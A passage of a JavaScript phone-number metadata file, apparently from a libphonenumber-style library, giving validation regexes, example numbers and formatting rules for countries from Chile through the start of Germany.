					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[, , '(?:123|8)00\\d{6}', , , , '800123456', , , [9, 11]],
				[, , , , , , , , , [-1]],
				[, , '600\\d{7,8}', , , , '6001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , '44\\d{7}', , , , '441234567', , , [9]],
				'CL',
				56,
				'(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0',
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{4})', '$1', ['1(?:[03-589]|21)|[29]0|78']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '600\\d{7,8}', , , , , , , [10, 11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CM: [
				,
				[, , '[26]\\d{8}|88\\d{6,7}', , , , , , , [8, 9]],
				[, , '2(?:22|33)\\d{6}', , , , '222123456', , , [9]],
				[, , '(?:24[23]|6[25-9]\\d)\\d{6}', , , , '671234567', , , [9]],
				[, , '88\\d{6,7}', , , , '88012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CM',
				237,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['88']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]|88']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CN: [
				,
				[
					,
					,
					'1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
					[5, 6],
				],
				[
					,
					,
					'(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))',
					,
					,
					,
					'1012345678',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[
					,
					,
					'1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|[59][0-35-9]|6[25-7]|7[0-35-8])\\d{8}',
					,
					,
					,
					'13123456789',
					,
					,
					[11],
				],
				[, , '(?:(?:10|21)8|8)00\\d{7}', , , , '8001234567', , , [10, 12]],
				[, , '16[08]\\d{5}', , , , '16812345', , , [8]],
				[
					,
					,
					'400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}',
					,
					,
					,
					'4001234567',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CN',
				86,
				'00|1(?:[12]\\d|79)\\d\\d00',
				'0',
				,
				,
				'0|(1(?:[12]\\d|79)\\d\\d)',
				,
				'00',
				,
				[
					[, '(\\d{5,6})', '$1', ['96']],
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['16[08]']],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{4})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9])|(?:34|85[23])[0-8]|(?:1|58)[1-9]|(?:63|95)[06-9]|(?:33|85[23]9)[0-46-9]|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23](?:[02-8]|1[1-9]|9[0-46-9]))|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:1|58|85[23]10)[1-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:(?:10|21)8|[48])00\\d{7}|950\\d{7,8}', , , , , , , [10, 11, 12]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CO: [
				,
				[, , '(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}', , , , , , , [10, 11], [7]],
				[, , '60[124-8][2-9]\\d{6}', , , , '6012345678', , , [10], [7]],
				[
					,
					,
					'3333(?:0(?:0\\d|1[0-5])|[4-9]\\d\\d)\\d{3}|(?:3(?:24[1-9]|3(?:00|3[0-24-9]))|9101)\\d{6}|3(?:0[0-5]|1\\d|2[0-3]|5[01]|70)\\d{7}',
					,
					,
					,
					'3211234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7}', , , , '18001234567', , , [11]],
				[, , '19(?:0[01]|4[78])\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CO',
				57,
				'00(?:4(?:[14]4|56)|[579])',
				'0',
				,
				,
				'0(4(?:[14]4|56)|[579])?',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1-$2-$3', ['1'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CR: [
				,
				[, , '(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}', , , , , , , [8, 10]],
				[, , '210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}', , , , '22123456', , , [8]],
				[
					,
					,
					'(?:3005\\d|6500[01])\\d{3}|(?:5[07]|6[0-4]|7[0-3]|8[3-9])\\d{6}',
					,
					,
					,
					'83123456',
					,
					,
					[8],
				],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '90[059]\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210[0-6]|4\\d{3}|5100)\\d{4}', , , , '40001234', , , [8]],
				'CR',
				506,
				'00',
				,
				,
				,
				'(19(?:0[0-2468]|1[09]|20|66|77|99))',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[3-9]'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[89]'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CU: [
				,
				[, , '[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}', , , , , , , [6, 7, 8, 10], [4, 5]],
				[
					,
					,
					'(?:3[23]|48)\\d{4,6}|(?:31|4[36]|8(?:0[25]|78)\\d)\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}',
					,
					,
					,
					'71234567',
					,
					,
					,
					[4, 5],
				],
				[, , '5\\d{7}', , , , '51234567', , , [8]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '807\\d{7}', , , , '8071234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CU',
				53,
				'119',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['2[1-4]|[34]'], '(0$1)'],
					[, '(\\d)(\\d{6,7})', '$1 $2', ['7'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['5'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CV: [
				,
				[, , '(?:[2-59]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}', , , , '2211234'],
				[, , '(?:36|5[1-389]|9\\d)\\d{5}', , , , '9911234'],
				[, , '800\\d{4}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[3-5]|4[356])\\d{5}', , , , '3401234'],
				'CV',
				238,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[2-589]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CW: [
				,
				[, , '(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}',
					,
					,
					,
					'94351234',
				],
				[, , '953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}', , , , '95181234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '60[0-2]\\d{4}', , , , '6001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CW',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[3467]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['9[4-8]']],
				],
				,
				[, , '955\\d{5}', , , , '95581234', , , [8]],
				1,
				'[69]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CX: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}',
					,
					,
					,
					'891641234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CX',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CY: [
				,
				[, , '(?:[279]\\d|[58]0)\\d{6}', , , , , , , [8]],
				[, , '2[2-6]\\d{6}', , , , '22345678'],
				[, , '9[4-79]\\d{6}', , , , '96123456'],
				[, , '800\\d{5}', , , , '80001234'],
				[, , '90[09]\\d{5}', , , , '90012345'],
				[, , '80[1-9]\\d{5}', , , , '80112345'],
				[, , '700\\d{5}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				'CY',
				357,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[257-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:50|77)\\d{6}', , , , '77123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CZ: [
				,
				[, , '(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}', , , , , , , [9, 10, 11, 12]],
				[, , '(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}', , , , '212345678', , , [9]],
				[, , '(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}', , , , '601123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:0[05689]|76)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[134]\\d{7}', , , , '811234567', , , [9]],
				[, , '70[01]\\d{6}', , , , '700123456', , , [9]],
				[, , '9[17]0\\d{6}', , , , '910123456', , , [9]],
				'CZ',
				420,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]|9[015-7]']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['96']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '9(?:5\\d|7[2-4])\\d{6}', , , , '972123456', , , [9]],
				,
				,
				[, , '9(?:3\\d{9}|6\\d{7,10})', , , , '93123456789'],
			],
			DE: [
				,
				[
					,
					,
					'[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3],
				],
				[
					,
					,
					'32\\d{9,11}|49[1-6]\\d{10}|322\\d{6}|49[0-7]\\d{3,9}|(?:[34]0|[68]9)\\d{3,13}|(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|3(?:[3569]\\d|4[0-79]|7[1-7]|8[1-8])|4(?:1[02-9]|[2-48]\\d|5[0-6]|6[0-8]|7[0-79])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-358]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|2\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{3,12}',
					,
					,
					,
					'30123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3, 4],
				],
